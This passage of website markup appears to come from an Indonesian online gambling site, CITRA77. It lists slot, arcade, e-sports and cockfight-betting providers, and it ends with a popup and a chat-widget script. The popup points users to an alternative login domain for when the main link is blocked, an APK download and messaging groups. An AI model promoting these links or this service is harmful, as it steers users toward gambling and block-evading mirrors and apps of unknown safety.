src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-81.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-81-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-81-active.png?v=20250529" type=image/png><img alt=Dragoonsoft height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-81-active.png?v=20250529" width=130></picture></ul></div><div class=provider-container><h5>Arcade</h5><ul class=hover-list><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-7.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-7.png?v=20250529" type=image/png><img alt="Pragmatic Play" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-7.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-7-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-7-active.png?v=20250529" type=image/png><img alt="Pragmatic Play" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-7-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-17.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-17.png?v=20250529" type=image/png><img alt=MicroGaming height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-17.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-17-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-17-active.png?v=20250529" type=image/png><img alt=MicroGaming height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-17-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-98.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-98.png?v=20250529" type=image/png><img alt=Hacksaw height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-98.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-98-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-98-active.png?v=20250529" type=image/png><img alt=Hacksaw height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-98-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-116.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-116.png?v=20250529" type=image/png><img alt="King Midas" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-116.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-116-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-116-active.png?v=20250529" type=image/png><img alt="King Midas" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-116-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-70.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-70.png?v=20250529" type=image/png><img alt=Jili height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-70.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-70-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-70-active.png?v=20250529" type=image/png><img alt=Jili height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-70-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-107.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-107.png?v=20250529" type=image/png><img alt=Gemini height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-107.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-107-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-107-active.png?v=20250529" type=image/png><img alt=Gemini height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-107-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-119.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-119.png?v=20250529" type=image/png><img alt=InOut height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-119.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-119-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-119-active.png?v=20250529" type=image/png><img alt=InOut height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-119-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-82.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-82.png?v=20250529" type=image/png><img alt=Aviator height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-82.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-82-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-82-active.png?v=20250529" type=image/png><img alt=Aviator height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-82-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-72.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-72.png?v=20250529" type=image/png><img alt=Fachai height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-72.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-72-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-72-active.png?v=20250529" type=image/png><img alt=Fachai height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-72-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-6.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-6.png?v=20250529" type=image/png><img alt=Joker height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-6.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-6-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-6-active.png?v=20250529" type=image/png><img alt=Joker height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-6-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-118.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-118.png?v=20250529" type=image/png><img alt=BTGaming height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-118.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-118-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-118-active.png?v=20250529" type=image/png><img alt=BTGaming height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-118-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-61.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-61.png?v=20250529" type=image/png><img alt="AMB Slot" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-61.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-61-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-61-active.png?v=20250529" type=image/png><img alt="AMB Slot" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-61-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-73.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-73.png?v=20250529" type=image/png><img alt="Crowd Play" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-73.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-73-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-73-active.png?v=20250529" type=image/png><img alt="Crowd Play" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-73-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-77.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-77.png?v=20250529" type=image/png><img alt=VPower height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-77.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-77-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-77-active.png?v=20250529" type=image/png><img alt=VPower height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-77-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-80.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-80.png?v=20250529" type=image/png><img alt="Mario Club" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-80.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-80-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-80-active.png?v=20250529" type=image/png><img alt="Mario Club" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-80-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-81.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-81.png?v=20250529" type=image/png><img alt=Dragoonsoft height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-81.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-81-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-81-active.png?v=20250529" type=image/png><img alt=Dragoonsoft height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-81-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-13.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-13.png?v=20250529" type=image/png><img alt=CQ9 height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-13.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-13-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-13-active.png?v=20250529" type=image/png><img alt=CQ9 height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-13-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-96.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-96.png?v=20250529" type=image/png><img alt="MM Tangkas" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-96.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-96-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-96-active.png?v=20250529" type=image/png><img alt="MM Tangkas" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-96-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-51.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-51.png?v=20250529" type=image/png><img alt=JDB height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-51.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-51-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-51-active.png?v=20250529" type=image/png><img alt=JDB height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-51-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-62.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-62.png?v=20250529" type=image/png><img alt="AdvantPlay Mini Game" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-62.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-62-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-62-active.png?v=20250529" type=image/png><img alt="AdvantPlay Mini Game" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-62-active.png?v=20250529" width=130></picture></ul></div><div class=provider-container><h5>E-Sports</h5><ul class=hover-list><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-58.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-58.png?v=20250529" type=image/png><img alt="TF Gaming" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-58.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-58-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-58-active.png?v=20250529" type=image/png><img alt="TF Gaming" height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-58-active.png?v=20250529" width=130></picture></ul></div><div class=provider-container><h5>Sabung Ayam</h5><ul class=hover-list><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-111.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-111.png?v=20250529" type=image/png><img alt=GA28 height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-111.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-111-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-111-active.png?v=20250529" type=image/png><img alt=GA28 height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-111-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-57.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-57.png?v=20250529" type=image/png><img alt=SV388 height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-57.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-57-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-57-active.png?v=20250529" type=image/png><img alt=SV388 height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-57-active.png?v=20250529" width=130></picture><li><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-104.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-104.png?v=20250529" type=image/png><img alt=WS168 height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-104.png?v=20250529" width=130></picture> <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-104-active.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-104-active.png?v=20250529" type=image/png><img alt=WS168 height=50 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/providers/game-code-104-active.png?v=20250529" width=130></picture></ul></div></div></div></div></div></footer><div id=popup_modal class="modal popup-modal" role=dialog data-title="INFORMASI PENTING !" aria-label="Popup Modal"><div class=modal-dialog><div class=modal-content id=popup_modal_content style="--desktop-popup-alert-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/popup/alert.png?v=20250529);;--desktop-popup-notification-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/desktop/layout/popup/notification.png?v=20250529);;--mobile-popup-alert-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/mobile/layout/popup/alert.png?v=20250529);;--mobile-popup-notification-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-purple/mobile/layout/popup/notification.png?v=20250529);;--event-giveaway-popper-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/giveaway/popper.png?v=20250529);;--popup-warning-icon-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/popup/warning.svg?v=20250529);;--popup-success-icon-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/popup/success.svg?v=20250529);;--popup-failed-icon-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/popup/failed.svg?v=20250529);;--popup-pending-icon-src:url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/popup/pending.svg?v=20250529)"><div class=modal-header><button type=button class=close data-dismiss=modal aria-label=Close> <span aria-hidden=true>×</span> </button><h4 class=modal-title id=popup_modal_title>INFORMASI PENTING !</h4></div><div class=modal-body id=popup_modal_body><p><p style=text-align:center><strong><img src=https://photos.imgcbd.com/CTR/DAPAT-T-SHIRT.webp alt="" width=100%></strong><p style=text-align:center><strong><img src=https://photos.imgcbd.com/CTR/CITRA77-POPUP-EXTRAWD5_%20(2).webp alt="" width=100%></strong><p style=text-align:center><strong>⚠️ Jika link CITRA77 tidak dapat diakses ⚠️</strong><p style=text-align:center>Tenang, kamu tetap bisa login seperti biasa. Pilih opsi dibawah ini:<div style=margin:0;padding:0><a style="display:block;margin:0 0 12px 0;padding:12px 14px;border-radius:14px;text-align:center;text-decoration:none;color:#fff;font-weight:800;font-size:14px;line-height:1.2;background:linear-gradient(135deg,#7a1bd7,#4f2cff)" href="https://gacor.ctrr7.com/" target=_blank rel=noopener> ✅ Login Alternatif</a> <a style="display:block;margin:0 0 10px 0;padding:12px 14px;border-radius:14px;text-align:center;text-decoration:none;color:#fff;font-weight:900;font-size:14px;line-height:1.2;background:#2b124f;border:1px solid #4e25a8" href=../download-apk target=_blank rel=noopener> ⬇️ Download APK</a> <a style="display:block;margin:0 0 10px 0;padding:12px 14px;border-radius:14px;text-align:center;text-decoration:none;color:#fff;font-weight:900;font-size:14px;line-height:1.2;background:#2b124f;border:1px solid #4e25a8" href=https://t.ly/Whatsappsc77 target=_blank rel=noopener> 💬 WhatsApp Utama</a> <a style="display:block;margin:0;padding:12px 14px;border-radius:14px;text-align:center;text-decoration:none;color:#fff;font-weight:900;font-size:14px;line-height:1.2;background:#2b124f;border:1px solid #4e25a8" href=https://t.me/officialcitra77 target=_blank rel=noopener> 📣 Join Grup Telegram</a></div></div><div class=modal-footer><button type=button class="btn btn-primary" data-dismiss=modal id=popup_modal_dismiss_button> OK </button> <button type=button class="btn btn-secondary" data-dismiss=modal id=popup_modal_cancel_button style=display:none> Tidak </button> <button type=button class="btn btn-primary" id=popup_modal_confirm_button style=display:none> Ya </button></div></div></div></div><script src='/bundles/desktop-js?v=wlyFvlDmZreBp3zK3Iv0fjwbtjau30UZkgRHgxKMY7E1' defer></script><script>window.addEventListener('DOMContentLoaded',()=>{initializeCurrency({conversionRate:1000,thousandSeparator:".",locale:"id"});});</script><script src='/bundles/Home/desktop-js?v=9Zwby9nwORnewSNBuqQKxOhQlfOigartOVQeAR1eHsQ1' defer></script><script>window.addEventListener('DOMContentLoaded',()=>{initializeCopyAccountNumber({translations:{copied:"Disalin"}});});</script><template id=live_chat_template><div id=your-container-id style=position:fixed;bottom:0;right:0;width:0;height:0;pointer-events:none;z-index:2147483647></div><script>(async()=>{const load=(src)=>new Promise(resolve=>{const s=document.createElement("script");s.src=src;s.async=true;s.onload=resolve;document.head.appendChild(s);});if(!window.React)
await load("https://unpkg.com/react@17/umd/react.production.min.js");if(!window.ReactDOM)
await load("https://unpkg.com/react-dom@17/umd/react-dom.production.min.js");if(!window.ChatWidget)
await load("https://unpkg.com/chat-widget-qonek@latest/dist/chat-widget.umd.js");const css=document.createElement("style");css.innerHTML=`

    /* HARD STOP horizontal scroll (SAFE) */

    html, body {

      max-width: 100% !important;

      overflow-x: hidden !important;

    }



    /* Widget icon */

    .Qonek_ChatWidget {

      position: fixed !important;

      bottom: 20px !important;

      right: 20px !important;

      width: auto !important;

      height: auto !important;

      display: inline-block !important;

      pointer-events: auto !important;

      z-index: 2147483647 !important;

    }



